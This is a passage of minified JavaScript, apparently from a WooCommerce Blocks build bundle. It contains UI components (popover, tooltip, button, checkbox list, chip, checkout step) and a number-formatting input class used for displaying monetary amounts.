prop",{since:"5.3",alternative:"onFocusOutside"}),A(e)}else t&&t()},[te,ne]=(0,d.__experimentalUseDialog)({focusOnMount:v,__unstableOnClose:ee,onClose:ee}),oe=(0,d.useMergeRefs)([K,te,U]),re=Boolean(x&&W)&&function(e){if("loading"===e.type)return s()("components-animate__loading");const{type:t,origin:n=O(t)}=e;if("appear"===t){const[e,t="center"]=n.split(" ");return s()("components-animate__appear",{["is-from-"+t]:"center"!==t,["is-from-"+e]:"middle"!==e})}return"slide-in"===t?s()("components-animate__slide-in","is-from-"+n):void 0}({type:"appear",origin:W});let ae=(0,a.createElement)("div",r({className:s()("components-popover",o,re,{"is-expanded":J,"is-without-arrow":i,"is-alternate":l})},V,{ref:oe},ne,{tabIndex:"-1"}),J&&(0,a.createElement)(E,null),J&&(0,a.createElement)("div",{className:"components-popover__header"},(0,a.createElement)("span",{className:"components-popover__header-title"},e),(0,a.createElement)(X,{className:"components-popover__close",icon:f,onClick:t})),(0,a.createElement)("div",{ref:Z,className:"components-popover__content"},(0,a.createElement)("div",{style:{position:"relative"}},q,n)));return Y.ref&&(ae=(0,a.createElement)(M,{name:_},ae)),y||b?ae:(0,a.createElement)("span",{ref:G},ae)}));B.Slot=(0,a.forwardRef)((function({name:e=D},t){return(0,a.createElement)(L,{bubblesVirtually:!0,name:e,className:"popover-slot",ref:t})}));const H=B,V=function({shortcut:e,className:t}){if(!e)return null;let n,o;return(0,l.isString)(e)&&(n=e),(0,l.isObject)(e)&&(n=e.display,o=e.ariaLabel),(0,a.createElement)("span",{className:t,"aria-label":o},n)},U=(0,a.createElement)("div",{className:"event-catcher"}),G=({eventHandlers:e,child:t,childrenWithPopover:n})=>(0,a.cloneElement)((0,a.createElement)("span",{className:"disabled-element-wrapper"},(0,a.cloneElement)(U,e),(0,a.cloneElement)(t,{children:n}),","),e),Z=({child:e,eventHandlers:t,childrenWithPopover:n})=>(0,a.cloneElement)(e,{...t,children:n}),K=(e,t,n)=>{if(1!==a.Children.count(e))return;const o=a.Children.only(e);"function"==typeof o.props[t]&&o.props[t](n)},j=function({children:e,position:t,text:n,shortcut:o}){const[r,i]=(0,a.useState)(!1),[s,c]=(0,a.useState)(!1),u=(0,d.useDebounce)(c,700),p=t=>{K(e,"onMouseDown",t),document.addEventListener("mouseup",h),i(!0)},m=t=>{K(e,"onMouseUp",t),document.removeEventListener("mouseup",h),i(!1)},f=e=>"mouseUp"===e?m:"mouseDown"===e?p:void 0,h=f("mouseUp"),g=(t,n)=>o=>{if(K(e,t,o),o.currentTarget.disabled)return;if("focus"===o.type&&r)return;u.cancel();const a=(0,l.includes)(["focus","mouseenter"],o.type);a!==s&&(n?u(a):c(a))},v=()=>{u.cancel(),document.removeEventListener("mouseup",h)};if((0,a.useEffect)((()=>v),[]),1!==a.Children.count(e))return e;const y={onMouseEnter:g("onMouseEnter",!0),onMouseLeave:g("onMouseLeave"),onClick:g("onClick"),onFocus:g("onFocus"),onBlur:g("onBlur"),onMouseDown:f("mouseDown")},C=a.Children.only(e),{children:E,disabled:b}=C.props,w=b?G:Z,N=(({grandchildren:e,isOver:t,position:n,text:o,shortcut:r})=>(0,a.concatChildren)(e,t&&(0,a.createElement)(H,{focusOnMount:!1,position:n,className:"components-tooltip","aria-hidden":"true",animate:!1,noArrow:!0},o,(0,a.createElement)(V,{className:"components-tooltip__shortcut",shortcut:r}))))({grandchildren:E,isOver:s,position:t,text:n,shortcut:o});return w({child:C,eventHandlers:y,childrenWithPopover:N})},W=function({icon:e,className:t,...n}){const o=["dashicon","dashicons","dashicons-"+e,t].filter(Boolean).join(" ");return(0,a.createElement)("span",r({className:o},n))},z=function({icon:e=null,size:t=24,...n}){if("string"==typeof e)return(0,a.createElement)(W,r({icon:e},n));if((0,a.isValidElement)(e)&&W===e.type)return(0,a.cloneElement)(e,{...n});if("function"==typeof e)return e.prototype instanceof a.Component?(0,a.createElement)(e,{size:t,...n}):e({size:t,...n});if(e&&("svg"===e.type||e.type===m.SVG)){const o={width:t,height:t,...e.props,...n};return(0,a.createElement)(m.SVG,o)}return(0,a.isValidElement)(e)?(0,a.cloneElement)(e,{size:t,...n}):e},Y=(0,a.forwardRef)((function({as:e="div",className:t,...n},o){return function({as:e="div",...t}){return"function"==typeof t.children?t.children(t):(0,a.createElement)(e,t)}({as:e,className:s()("components-visually-hidden",t),...n,ref:o})})),J=["onMouseDown","onClick"],X=(0,a.forwardRef)((function(e,t){const{href:n,target:o,isSmall:i,isPressed:c,isBusy:d,isDestructive:p,className:m,disabled:f,icon:h,iconPosition:g="left",iconSize:v,showTooltip:y,tooltipPosition:C,shortcut:E,label:b,children:w,text:N,variant:S,__experimentalIsFocusable:x,describedBy:A,...T}=function({isDefault:e,isPrimary:t,isSecondary:n,isTertiary:o,isLink:r,variant:a,...i}){let s=a;var l,c,d,p,m;return t&&(null!==(l=s)&&void 0!==l||(s="primary")),o&&(null!==(c=s)&&void 0!==c||(s="tertiary")),n&&(null!==(d=s)&&void 0!==d||(s="secondary")),e&&(u()("Button isDefault prop",{since:"5.4",alternative:'variant="secondary"'}),null!==(p=s)&&void 0!==p||(s="secondary")),r&&(null!==(m=s)&&void 0!==m||(s="link")),{...i,variant:s}}(e),k=s()("components-button",m,{"is-secondary":"secondary"===S,"is-primary":"primary"===S,"is-small":i,"is-tertiary":"tertiary"===S,"is-pressed":c,"is-busy":d,"is-link":"link"===S,"is-destructive":p,"has-text":!!h&&!!w,"has-icon":!!h}),_=f&&!x,R=void 0===n||_?"button":"a",M="a"===R?{href:n,target:o}:{type:"button",disabled:_,"aria-pressed":c};if(f&&x){M["aria-disabled"]=!0;for(const e of J)T[e]=e=>{e.stopPropagation(),e.preventDefault()}}const L=!_&&(y&&b||E||!!b&&(!w||(0,l.isArray)(w)&&!w.length)&&!1!==y),O=A?(0,l.uniqueId)():null,D=T["aria-describedby"]||O,$=(0,a.createElement)(R,r({},M,T,{className:k,"aria-label":T["aria-label"]||b,"aria-describedby":D,ref:t}),h&&"left"===g&&(0,a.createElement)(z,{icon:h,size:v}),N&&(0,a.createElement)(a.Fragment,null,N),h&&"right"===g&&(0,a.createElement)(z,{icon:h,size:v}),w);return L?(0,a.createElement)(a.Fragment,null,(0,a.createElement)(j,{text:A||b,shortcut:E,position:C},$),A&&(0,a.createElement)(Y,null,(0,a.createElement)("span",{id:O},A))):(0,a.createElement)(a.Fragment,null,$,A&&(0,a.createElement)(Y,null,(0,a.createElement)("span",{id:O},A)))}));var q=n(849),Q=n.n(q);n(29),n(440);const ee=()=>(0,e.createElement)("span",{className:"wc-block-components-spinner","aria-hidden":"true"}),te=({className:t,showSpinner:n=!1,children:o,variant:r="contained",...a})=>{const i=Q()("wc-block-components-button","wp-element-button",t,r,{"wc-block-components-button--loading":n});return(0,e.createElement)(X,{className:i,...a},n&&(0,e.createElement)(ee,null),(0,e.createElement)("span",{className:"wc-block-components-button__text"},o))},ne=te;n(866);const oe=({className:t,label:n,id:o,onChange:r,children:a,hasError:i=!1,checked:s=!1,disabled:l=!1,...c})=>{const u=(0,d.useInstanceId)(oe),p=o||`checkbox-control-${u}`;return(0,e.createElement)("div",{className:Q()("wc-block-components-checkbox",{"has-error":i},t)},(0,e.createElement)("label",{htmlFor:p},(0,e.createElement)("input",{id:p,className:"wc-block-components-checkbox__input",type:"checkbox",onChange:e=>r(e.target.checked),"aria-invalid":!0===i,checked:s,disabled:l,...c}),(0,e.createElement)("svg",{className:"wc-block-components-checkbox__mark","aria-hidden":"true",xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 20"},(0,e.createElement)("path",{d:"M9 16.2L4.8 12l-1.4 1.4L9 19 21 7l-1.4-1.4L9 16.2z"})),n&&(0,e.createElement)("span",{className:"wc-block-components-checkbox__label"},n),a))},re=oe;n(150);const ae=({className:t,onChange:n,options:o=[],checked:r=[],isLoading:i=!1,isDisabled:s=!1,limit:l=10})=>{const[c,u]=(0,a.useState)(!1),d=(0,a.useMemo)((()=>[...Array(5)].map(((t,n)=>(0,e.createElement)("li",{key:n,style:{width:Math.floor(75*Math.random())+25+"%"}}," ")))),[]),p=(0,a.useMemo)((()=>{const t=o.length-l;return!c&&(0,e.createElement)("li",{key:"show-more",className:"show-more"},(0,e.createElement)("button",{onClick:()=>{u(!0)},"aria-expanded":!1,"aria-label":(0,h.sprintf)(/* translators: %s is referring the remaining count of options */ /* translators: %s is referring the remaining count of options */
(0,h._n)("Show %s more option","Show %s more options",t,"woocommerce"),t)},(0,h.sprintf)(/* translators: %s number of options to reveal. */ /* translators: %s number of options to reveal. */
(0,h._n)("Show %s more","Show %s more",t,"woocommerce"),t)))}),[o,l,c]),m=(0,a.useMemo)((()=>c&&(0,e.createElement)("li",{key:"show-less",className:"show-less"},(0,e.createElement)("button",{onClick:()=>{u(!1)},"aria-expanded":!0,"aria-label":(0,h.__)("Show less options","woocommerce")},(0,h.__)("Show less","woocommerce")))),[c]),f=(0,a.useMemo)((()=>{const t=o.length>l+5;return(0,e.createElement)(a.Fragment,null,o.map(((o,i)=>(0,e.createElement)(a.Fragment,{key:o.value},(0,e.createElement)("li",{...t&&!c&&i>=l&&{hidden:!0}},(0,e.createElement)(oe,{id:o.value,className:"wc-block-checkbox-list__checkbox",label:o.label,checked:r.includes(o.value),onChange:()=>{n(o.value)},disabled:s})),t&&i===l-1&&p))),t&&m)}),[o,n,r,c,l,m,p,s]),g=Q()("wc-block-checkbox-list","wc-block-components-checkbox-list",{"is-loading":i},t);return(0,e.createElement)("ul",{className:g},i?d:f)};n(562);const ie=({text:t,screenReaderText:n="",element:o="li",className:r="",radius:a="small",children:i=null,...s})=>{const l=o,c=Q()(r,"wc-block-components-chip","wc-block-components-chip--radius-"+a),u=Boolean(n&&n!==t);return(0,e.createElement)(l,{className:c,...s},(0,e.createElement)("span",{"aria-hidden":u,className:"wc-block-components-chip__text"},t),u&&(0,e.createElement)("span",{className:"screen-reader-text"},n),i)},se=(0,a.forwardRef)((function({icon:e,size:t=24,...n},o){return(0,a.cloneElement)(e,{width:t,height:t,...n,ref:o})})),le=(0,e.createElement)(m.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,e.createElement)(m.Path,{d:"M12 13.06l3.712 3.713 1.061-1.06L13.061 12l3.712-3.712-1.06-1.06L12 10.938 8.288 7.227l-1.061 1.06L10.939 12l-3.712 3.712 1.06 1.061L12 13.061z"})),ce=({ariaLabel:t="",className:n="",disabled:o=!1,onRemove:r=(()=>{}),removeOnAnyClick:a=!1,text:i,screenReaderText:s="",...l})=>{const c=a?"span":"button";if(!t){const e=s&&"string"==typeof s?s:i;t="string"!=typeof e?/* translators: Remove chip. */ /* translators: Remove chip. */
(0,h.__)("Remove","woocommerce"):(0,h.sprintf)(/* translators: %s text of the chip to remove. */ /* translators: %s text of the chip to remove. */
(0,h.__)('Remove "%s"',"woocommerce"),e)}const u={"aria-label":t,disabled:o,onClick:r,onKeyDown:e=>{"Backspace"!==e.key&&"Delete"!==e.key||r()}},d=a?u:{},p=a?{"aria-hidden":!0}:u;return(0,e.createElement)(ie,{...l,...d,className:Q()(n,"is-removable"),element:a?"button":l.element,screenReaderText:s,text:i},(0,e.createElement)(c,{className:"wc-block-components-chip__remove",...p},(0,e.createElement)(se,{className:"wc-block-components-chip__remove-icon",icon:le,size:16,role:"img"})))};n(729),n(406);const ue=({children:t,className:n="",headingLevel:o,...r})=>{const a=Q()("wc-block-components-title",n),i=`h${o}`;return(0,e.createElement)(i,{className:a,...r},t)},de=({title:t,stepHeadingContent:n})=>(0,e.createElement)("div",{className:"wc-block-components-checkout-step__heading"},(0,e.createElement)(ue,{"aria-hidden":"true",className:"wc-block-components-checkout-step__title",headingLevel:"2"},t),!!n&&(0,e.createElement)("span",{className:"wc-block-components-checkout-step__heading-content"},n)),pe=({id:t,className:n,title:o,legend:r,description:a,children:i,disabled:s=!1,showStepNumber:l=!0,stepHeadingContent:c=(()=>{})})=>{const u=r||o?"fieldset":"div";return(0,e.createElement)(u,{className:Q()(n,"wc-block-components-checkout-step",{"wc-block-components-checkout-step--with-step-number":l,"wc-block-components-checkout-step--disabled":s}),id:t,disabled:s},!(!r&&!o)&&(0,e.createElement)("legend",{className:"screen-reader-text"},r||o),!!o&&(0,e.createElement)(de,{title:o,stepHeadingContent:c()}),(0,e.createElement)("div",{className:"wc-block-components-checkout-step__container"},!!a&&(0,e.createElement)("p",{className:"wc-block-components-checkout-step__description"},a),(0,e.createElement)("div",{className:"wc-block-components-checkout-step__content"},i)))};function me(){}function fe(e){return!!(e||"").match(/\d/)}function he(e){return null==e}function ge(e){return e.replace(/[-[\]/{}()*+?.\\^$|]/g,"\\$&")}function ve(e,t){void 0===t&&(t=!0);var n="-"===e[0],o=n&&t,r=(e=e.replace("-","")).split(".");return{beforeDecimal:r[0],afterDecimal:r[1]||"",hasNagation:n,addNegation:o}}function ye(e,t,n){for(var o="",r=n?"0":"",a=0;a<=t-1;a++)o+=e[a]||r;return o}function Ce(e,t){return Array(t+1).join(e)}function Ee(e,t){if(e.value=e.value,null!==e){if(e.createTextRange){var n=e.createTextRange();return n.move("character",t),n.select(),!0}return e.selectionStart||0===e.selectionStart?(e.focus(),e.setSelectionRange(t,t),!0):(e.focus(),!1)}}function be(e,t,n){return Math.min(Math.max(e,t),n)}function we(e){return Math.max(e.selectionStart,e.selectionEnd)}var Ne={displayType:"input",decimalSeparator:".",thousandsGroupStyle:"thousand",fixedDecimalScale:!1,prefix:"",suffix:"",allowNegative:!0,allowEmptyFormatting:!1,allowLeadingZeros:!1,isNumericString:!1,type:"text",onValueChange:me,onChange:me,onKeyDown:me,onMouseUp:me,onFocus:me,onBlur:me,isAllowed:function(){return!0}},Se=function(e){function n(t){e.call(this,t);var n=t.defaultValue;this.validateProps();var o=this.formatValueProp(n);this.state={value:o,numAsString:this.removeFormatting(o),mounted:!1},this.selectionBeforeInput={selectionStart:0,selectionEnd:0},this.onChange=this.onChange.bind(this),this.onKeyDown=this.onKeyDown.bind(this),this.onMouseUp=this.onMouseUp.bind(this),this.onFocus=this.onFocus.bind(this),this.onBlur=this.onBlur.bind(this)}return e&&(n.__proto__=e),n.prototype=Object.create(e&&e.prototype),n.prototype.constructor=n,n.prototype.componentDidMount=function(){this.setState({mounted:!0})},n.prototype.componentDidUpdate=function(e){this.updateValueIfRequired(e)},n.prototype.componentWillUnmount=function(){clearTimeout(this.focusTimeout),clearTimeout(this.caretPositionTimeout)},n.prototype.updateValueIfRequired=function(e){var t=this,n=t.props,o=t.state,r=t.focusedElm,a=o.value,i=o.numAsString;if(void 0===i&&(i=""),e!==n){this.validateProps();var s=this.formatNumString(i),l=he(n.value)?s:this.formatValueProp(),c=this.removeFormatting(l),u=parseFloat(c),d=parseFloat(i);(isNaN(u)&&isNaN(d)||u===d)&&s===a&&(null!==r||l===a)||this.updateValue({formattedValue:l,numAsString:c,input:r,source:"prop",event:null})}},n.prototype.getFloatString=function(e){void 0===e&&(e="");var t=this.props.decimalScale,n=this.getSeparators().decimalSeparator,o=this.getNumberRegex(!0),r="-"===e[0];r&&(e=e.replace("-","")),n&&0===t&&(e=e.split(n)[0]);var a=(e=(e.match(o)||[]).join("").replace(n,".")).indexOf(".");return-1!==a&&(e=e.substring(0,a)+"."+e.substring(a+1,e.length).replace(new RegExp(ge(n),"g"),"")),r&&(e="-"+e),e},n.prototype.getNumberRegex=function(e,t){var n=this.props,o=n.format,r=n.decimalScale,a=n.customNumerals,i=this.getSeparators().decimalSeparator;return new RegExp("[0-9"+(a?a.join(""):"")+"]"+(!i||0===r||t||o?"":"|"+ge(i)),e?"g":void 0)},n.prototype.getSeparators=function(){var e=this.props.decimalSeparator,t=this.props,n=t.thousandSeparator,o=t.allowedDecimalSeparators;return!0===n&&(n=","),o||(o=[e,"."]),{decimalSeparator:e,thousandSeparator:n,allowedDecimalSeparators:o}},n.prototype.getMaskAtIndex=function(e){var t=this.props.mask;return void 0===t&&(t=" "),"string"==typeof t?t:t[e]||" "},n.prototype.getValueObject=function(e,t){var n=parseFloat(t);return{formattedValue:e,value:t,floatValue:isNaN(n)?void 0:n}},n.prototype.validateProps=function(){var e=this.props.mask,t=this.getSeparators(),n=t.decimalSeparator,o=t.thousandSeparator;if(n===o)throw new Error("\n          Decimal separator can't be same as thousand separator.\n          thousandSeparator: "+o+' (thousandSeparator = {true} is same as thousandSeparator = ",")\n          decimalSeparator: '+n+" (default value for decimalSeparator is .)\n       ");if(e&&("string"===e?e:e.toString()).match(/\d/g))throw new Error("\n          Mask "+e+" should not contain numeric character;\n        ")},n.prototype.setPatchedCaretPosition=function(e,t,n){Ee(e,t),this.caretPositionTimeout=setTimeout((function(){e.value===n&&Ee(e,t)}),0)},n.prototype.correctCaretPosition=function(e,t,n){var o=this.props,r=o.prefix,a=o.suffix,i=o.format;if(""===e)return 0;if(t=be(t,0,e.length),!i){var s="-"===e[0];return be(t,r.length+(s?1:0),e.length-a.length)}if("function"==typeof i)return t;if("#"===i[t]&&fe(e[t]))return t;if("#"===i[t-1]&&fe(e[t-1]))return t;var l=i.indexOf("#");t=be(t,l,i.lastIndexOf("#")+1);for(var c=i.substring(t,i.length).indexOf("#"),u=t,d=t+(-1===c?0:c);u>l&&("#"!==i[u]||!fe(e[u]));)u-=1;return!fe(e[d])||"left"===n&&t!==l||t-u<d-t?fe(e[u])?u+1:u:d},n.prototype.getCaretPosition=function(e,t,n){var o,r,a=this.props.format,i=this.state.value,s=this.getNumberRegex(!0),l=(e.match(s)||[]).join(""),c=(t.match(s)||[]).join("");for(o=0,r=0;r<n;r++){var u=e[r]||"",d=t[o]||"";if((u.match(s)||u===d)&&("0"!==u||!d.match(s)||"0"===d||l.length===c.length)){for(;u!==t[o]&&o<t.length;)o++;o++}}return"string"!=typeof a||i||(o=t.length),this.correctCaretPosition(t,o)},n.prototype.removePrefixAndSuffix=function(e){var t=this.props,n=t.format,o=t.prefix,r=t.suffix;if(!n&&e){var a="-"===e[0];a&&(e=e.substring(1,e.length));var i=(e=o&&0===e.indexOf(o)?e.substring(o.length,e.length):e).lastIndexOf(r);e=r&&-1!==i&&i===e.length-r.length?e.substring(0,i):e,a&&(e="-"+e)}return e},n.prototype.removePatternFormatting=function(e){for(var t=this.props.format.split("#").filter((function(e){return""!==e})),n=0,o="",r=0,a=t.length;r<=a;r++){var i=t[r]||"",s=r===a?e.length:e.indexOf(i,n);if(-1===s){o=e;break}o+=e.substring(n,s),n=s+i.length}return(o.match(this.getNumberRegex(!0))||[]).join("")},n.prototype.removeFormatting=function(e){var t=this.props,n=t.format,o=t.removeFormatting;return e?(n?e="string"==typeof n?this.removePatternFormatting(e):"function"==typeof o?o(e):(e.match(this.getNumberRegex(!0))||[]).join(""):(e=this.removePrefixAndSuffix(e),e=this.getFloatString(e)),e):e},n.prototype.formatWithPattern=function(e){for(var t=this.props.format,n=0,o=t.split(""),r=0,a=t.length;r<a;r++)"#"===t[r]&&(o[r]=e[n]||this.getMaskAtIndex(n),n+=1);return o.join("")},n.prototype.formatAsNumber=function(e){var t=this.props,n=t.decimalScale,o=t.fixedDecimalScale,r=t.prefix,a=t.suffix,i=t.allowNegative,s=t.thousandsGroupStyle,l=this.getSeparators(),c=l.thousandSeparator,u=l.decimalSeparator,d=-1!==e.indexOf(".")||n&&o,p=ve(e,i),m=p.beforeDecimal,f=p.afterDecimal,h=p.addNegation;return void 0!==n&&(f=ye(f,n,o)),c&&(m=function(e,t,n){var o=function(e){switch(e){case"lakh":return/(\d+?)(?=(\d\d)+(\d)(?!\d))(\.\d+)?/g;case"wan":return/(\d)(?=(\d{4})+(?!\d))/g;default:return/(\d)(?=(\d{3})+(?!\d))/g}}(n),r=e.search(/[1-9]/);return r=-1===r?e.length:r,e.substring(0,r)+e.substring(r,e.length).replace(o,"$1"+t)}(m,c,s)),r&&(m=r+m),a&&(f+=a),h&&(m="-"+m),m+(d&&u||"")+f},n.prototype.formatNumString=function(e){void 0===e&&(e="");var t=this.props,n=t.format,o=t.allowEmptyFormatting,r=t.customNumerals,a=e;if(r&&10===r.length){var i=new RegExp("["+r.join("")+"]","g");a=e.replace(i,(function(e){return r.indexOf(e).toString()}))}return""!==e||o?"-"!==e||n?"string"==typeof n?this.formatWithPattern(a):"function"==typeof n?n(a):this.formatAsNumber(a):"-":""},n.prototype.formatValueProp=function(e){var t=this.props,n=t.format,o=t.decimalScale,r=t.fixedDecimalScale,a=t.allowEmptyFormatting,i=this.props,s=i.value,l=i.isNumericString,c=!(s=he(s)?e:s)&&0!==s;return c&&a&&(s=""),c&&!a?"":("number"==typeof s&&(s=function(e){var t="-"===(e+="")[0]?"-":"";t&&(e=e.substring(1));var n=e.split(/[eE]/g),o=n[0],r=n[1];if(!(r=Number(r)))return t+o;var a=1+r,i=(o=o.replace(".","")).length;return a<0?o="0."+Ce("0",Math.abs(a))+o:a>=i?o+=Ce("0",a-i):o=(o.substring(0,a)||"0")+"."+o.substring(a),t+o}(s),l=!0),"Infinity"===s&&l&&(s=""),l&&!n&&"number"==typeof o&&(s=function(e,t,n){if(-1!==["","-"].indexOf(e))return e;var o=-1!==e.indexOf(".")&&t,r=ve(e),a=r.beforeDecimal,i=r.afterDecimal,s=r.hasNagation,l=parseFloat("0."+(i||"0")),c=(i.length<=t?"0."+i:l.toFixed(t)).split(".");return(s?"-":"")+a.split("").reverse().reduce((function(e,t,n){return e.length>n?(Number(e[0])+Number(t)).toString()+e.substring(1,e.length):t+e}),c[0])+(o?".":"")+ye(c[1]||"",Math.min(t,i.length),n)}(s,o,r)),l?this.formatNumString(s):this.formatInput(s))},n.prototype.formatNegation=function(e){void 0===e&&(e="");var t=this.props.allowNegative,n=new RegExp("(-)"),o=new RegExp("(-)(.)*(-)"),r=n.test(e),a=o.test(e);return e=e.replace(/-/g,""),r&&!a&&t&&(e="-"+e),e},n.prototype.formatInput=function(e){return void 0===e&&(e=""),this.props.format||(e=this.removePrefixAndSuffix(e),e=this.formatNegation(e)),e=this.removeFormatting(e),this.formatNumString(e)},n.prototype.isCharacterAFormat=function(e,t){var n=this.props,o=n.format,r=n.prefix,a=n.suffix,i=n.decimalScale,s=n.fixedDecimalScale,l=this.getSeparators().decimalSeparator;return"string"==typeof o&&"#"!==o[e]||!(o||!(e<r.length||e>=t.length-a.length||i&&s&&t[e]===l))},n.prototype.correctInputValue=function(e,t,n){var o=this,r=this.props,a=r.format,i=r.allowNegative,s=r.prefix,l=r.suffix,c=r.decimalScale,u=this.getSeparators(),d=u.allowedDecimalSeparators,p=u.decimalSeparator,m=this.state.numAsString||"",f=this.selectionBeforeInput,h=f.selectionStart,g=f.selectionEnd,v=function(e,t){for(var n=0,o=0,r=e.length,a=t.length;e[n]===t[n]&&n<r;)n++;for(;e[r-1-o]===t[a-1-o]&&a-o>n&&r-o>n;)o++;return{start:n,end:r-o}}(t,n),y=v.start,C=v.end;if(!a&&y===C&&-1!==d.indexOf(n[h])){var E=0===c?"":p;return n.substr(0,h)+E+n.substr(h+1,n.length)}var b=a?0:s.length,w=t.length-(a?0:l.length);if(n.length>t.length||!n.length||y===C||0===h&&g===t.length||0===y&&C===t.length||h===b&&g===w)return n;var N=t.substr(y,C-y);if([].concat(N).find((function(e,n){return o.isCharacterAFormat(n+y,t)}))){var S=t.substr(y),x={},A=[];[].concat(S).forEach((function(e,n){o.isCharacterAFormat(n+y,t)?x[n]=e:n>N.length-1&&A.push(e)})),Object.keys(x).forEach((function(e){A.length>e?A.splice(e,0,x[e]):A.push(x[e])})),n=t.substr(0,y)+A.join("")}if(!a){var T=this.removeFormatting(n),k=ve(T,i),_=k.beforeDecimal,R=k.afterDecimal,M=k.addNegation,L=e<n.indexOf(p)+1;if(T.length<m.length&&L&&""===_&&!parseFloat(R))return M?"-":""}return n},n.prototype.updateValue=function(e){var t=e.formattedValue,n=e.input,o=e.setCaretPosition;void 0===o&&(o=!0);var r=e.source,a=e.event,i=e.numAsString,s=e.caretPos,l=this.props.onValueChange,c=this.state.value;if(n){if(void 0===s&&o){var u=e.inputValue||n.value,d=we(n);n.value=t,s=this.getCaretPosition(u,t,d)}n.value=t,o&&this.setPatchedCaretPosition(n,s,t)}void 0===i&&(i=this.removeFormatting(t)),t!==c&&(this.setState({value:t,numAsString:i}),l(this.getValueObject(t,i),{event:a,source:r}))},n.prototype.onChange=function(e){var t=e.target,n=t.value,o=this.state,r=this.props,a=r.isAllowed,i=o.value||"",s=we(t);n=this.correctInputValue(s,i,n);var l=this.formatInput(n)||"",c=this.removeFormatting(l),u=a(this.getValueObject(l,c));u||(l=i),this.updateValue({formattedValue:l,numAsString:c,inputValue:n,input:t,event:e,source:"event"}),u&&r.onChange(e)},n.prototype.onBlur=function(e){var t=this.props,n=this.state,o=t.format,r=t.onBlur,a=t.allowLeadingZeros,i=n.numAsString,s=n.value;if(this.focusedElm=null,clearTimeout(this.focusTimeout),clearTimeout(this.caretPositionTimeout),!o){isNaN(parseFloat(i))&&(i=""),a||(i=function(e){if(!e)return e;var t="-"===e[0];t&&(e=e.substring(1,e.length));var n=e.split("."),o=n[0].replace(/^0+/,"")||"0",r=n[1]||"";return(t?"-":"")+o+(r?"."+r:"")}(i));var l=this.formatNumString(i);if(l!==s)return this.updateValue({formattedValue:l,numAsString:i,input:e.target,setCaretPosition:!1,event:e,source:"event"}),void r(e)}r(e)},n.prototype.onKeyDown=function(e){var t,n=e.target,o=e.key,r=n.selectionStart,a=n.selectionEnd,i=n.value;void 0===i&&(i="");var s=this.props,l=s.decimalScale,c=s.fixedDecimalScale,u=s.prefix,d=s.suffix,p=s.format,m=s.onKeyDown,f=void 0!==l&&c,h=this.getNumberRegex(!1,f),g=new RegExp("-"),v="string"==typeof p;if(this.selectionBeforeInput={selectionStart:r,selectionEnd:a},"ArrowLeft"===o||"Backspace"===o?t=r-1:"ArrowRight"===o?t=r+1:"Delete"===o&&(t=r),void 0!==t&&r===a){var y=t,C=v?p.indexOf("#"):u.length,E=v?p.lastIndexOf("#")+1:i.length-d.length;if("ArrowLeft"===o||"ArrowRight"===o){var b="ArrowLeft"===o?"left":"right";y=this.correctCaretPosition(i,t,b)}else if("Delete"!==o||h.test(i[t])||g.test(i[t])){if("Backspace"===o&&!h.test(i[t]))if(r<=C+1&&"-"===i[0]&&void 0===p){var w=i.substring(1);this.updateValue({formattedValue:w,caretPos:y,input:n,event:e,source:"event"})}else if(!g.test(i[t])){for(;!h.test(i[y-1])&&y>C;)y--;y=this.correctCaretPosition(i,y,"left")}}else for(;!h.test(i[y])&&y<E;)y++;(y!==t||t<C||t>E)&&(e.preventDefault(),this.setPatchedCaretPosition(n,y,i)),e.isUnitTestRun&&this.setPatchedCaretPosition(n,y,i),m(e)}else m(e)},n.prototype.onMouseUp=function(e){var t=e.target,n=t.selectionStart,o=t.selectionEnd,r=t.value;if(void 0===r&&(r=""),n===o){var a=this.correctCaretPosition(r,n);a!==n&&this.setPatchedCaretPosition(t,a,r)}this.props.onMouseUp(e)},n.prototype.onFocus=function(e){var t=this;e.persist(),this.focusedElm=e.target,this.focusTimeout=setTimeout((function(){var n=e.target,o=n.selectionStart,r=n.selectionEnd,a=n.value;void 0===a&&(a="");var i=t.correctCaretPosition(a,o);i===o||0===o&&r===a.length||t.setPatchedCaretPosition(n,i,a),t.props.onFocus(e)}),0)},n.prototype.render=function(){var e=this.props,n=e.type,o=e.displayType,r=e.customInput,a=e.renderText,i=e.getInputRef,s=e.format,l=(e.thousandSeparator,e.decimalSeparator,e.allowedDecimalSeparators,e.thousandsGroupStyle,e.decimalScale,e.fixedDecimalScale,e.prefix,e.suffix,e.removeFormatting,e.mask,e.defaultValue,e.isNumericString,e.allowNegative,e.allowEmptyFormatting,e.allowLeadingZeros,e.onValueChange,e.isAllowed,e.customNumerals,e.onChange,e.onKeyDown,e.onMouseUp,e.onFocus,e.onBlur,e.value,function(e,t){var n={};for(var o in e)Object.prototype.hasOwnProperty.call(e,o)&&-1===t.indexOf(o)&&(n[o]=e[o]);return n}(e,["type","displayType","customInput","renderText","getInputRef","format","thousandSeparator","decimalSeparator","allowedDecimalSeparators","thousandsGroupStyle","decimalScale","fixedDecimalScale","prefix","suffix","removeFormatting","mask","defaultValue","isNumericString","allowNegative","allowEmptyFormatting","allowLeadingZeros","onValueChange","isAllowed","customNumerals","onChange","onKeyDown","onMouseUp","onFocus","onBlur","value"])),c=this.state,u=c.value,d=c.mounted&&function(e){return e||"undefined"!=typeof navigator&&!(navigator.platform&&/iPhone|iPod/.test(navigator.platform))}(s)?"numeric":void 0,p=Object.assign({inputMode:d},l,{type:n,value:u,onChange:this.onChange,onKeyDown:this.onKeyDown,onMouseUp:this.onMouseUp,onFocus:this.onFocus,onBlur:this.onBlur});if("text"===o)return a?a(u,l)||null:t().createElement("span",Object.assign({},l,{ref:i}),u);if(r){var m=r;return t().createElement(m,Object.assign({},p,{ref:i}))}return t().createElement("input",Object.assign({},p,{ref:i}))},n}(t().Component);Se.defaultProps=Ne;const xe=Se;n(283);const Ae=e=>({thousandSeparator:null==e?void 0:e.thousandSeparator,decimalSeparator:null==e?void 0:e.decimalSeparator,fixedDecimalScale:!0,prefix:null==e?void 0:e.prefix,suffix:null==e?void 0:e.suffix,isNumericString:!0}),Te=({className:t,value:n,currency:o,onValueChange:r,displayType:a="text",...i})=>{var s;const l="string"==typeof n?parseInt(n,10):n;if(!Number.isFinite(l))return null;const c=l/10**o.minorUnit;if(!Number.isFinite(c))return null;const u=Q()("wc-block-formatted-money-amount","wc-block-components-formatted-money-amount",t),d=null!==(s=i.decimalScale)&&void 0!==s?s:null==o?void 0:o.minorUnit,p={...i,...Ae(o),decimalScale:d,value:void 0,currency:void 0,onValueChange:void 0},m=r?e=>{const 